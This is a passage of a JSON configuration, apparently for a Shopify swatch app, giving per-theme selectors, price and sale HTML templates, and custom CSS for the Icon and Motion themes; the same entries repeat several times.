form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active 